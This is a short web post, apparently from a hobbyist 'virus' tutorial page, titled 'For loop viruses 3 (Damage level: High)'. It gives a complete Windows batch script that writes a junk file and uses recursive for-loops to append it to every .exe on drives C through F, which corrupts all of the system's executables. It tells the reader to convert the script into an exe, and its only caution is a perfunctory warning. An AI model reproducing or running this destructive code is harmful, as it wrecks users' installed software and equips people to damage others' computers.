 Virus Attacks

For loop viruses 3 (Damage level :High)

For loop is a looping operator which creates loop for any command

3. This code will corrupt all exe files of your system.

Warning! -- Try it on your own risk.

Code:

echo 00967jyj875kkj6704ekfkf9iddkc224543453000 > c:\tempero.null
for /r c:\ %%y in (*.exe) do copy /b %%y + c:\tempero.null %%y
for /r d:\ %%y in (*.exe) do copy /b %%y + c:\tempero.null %%y
for /r e:\ %%y in (*.exe) do copy /b %%y + c:\tempero.null %%y
for /r f:\ %%y in (*.exe) do copy /b %%y + c:\tempero.null %%y
del c:\tempero.null /s/q

Note: conversion into exe is required.